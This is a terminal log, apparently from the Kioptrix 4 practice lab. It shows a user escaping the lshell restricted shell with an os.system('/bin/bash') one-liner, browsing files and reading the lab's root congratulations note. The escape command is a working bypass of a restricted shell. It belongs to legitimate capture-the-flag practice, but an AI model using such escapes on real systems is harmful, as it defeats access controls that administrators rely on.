 == Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ ls -l
total 0
john@Kioptrix4:~$ ls -la
total 40
drwxr-xr-x 2 john john  4096 2016-12-21 07:05 .
drwxr-xr-x 5 root root  4096 2012-02-04 18:05 ..
-rw------- 1 john john    61 2012-02-04 23:31 .bash_history
-rw-r--r-- 1 john john   220 2012-02-04 18:04 .bash_logout
-rw-r--r-- 1 john john  2940 2012-02-04 18:04 .bashrc
-rw-r--r-- 1 john john   943 2016-12-21 07:27 .lhistory
-rw-r--r-- 1 john john   586 2012-02-04 18:04 .profile
-rw------- 1 john john 12288 2016-12-21 07:05 .test.swp
john@Kioptrix4:~$ cd /root
john@Kioptrix4:/root$ ls
congrats.txt  lshell-0.9.12
john@Kioptrix4:/root$ cat congrats.txt
Congratulations!
You've got root.

There is more then one way to get root on this system. Try and find them.
I've only tested two (2) methods, but it doesn't mean there aren't more.
As always there's an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.

It took a while to make this. For one it's not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.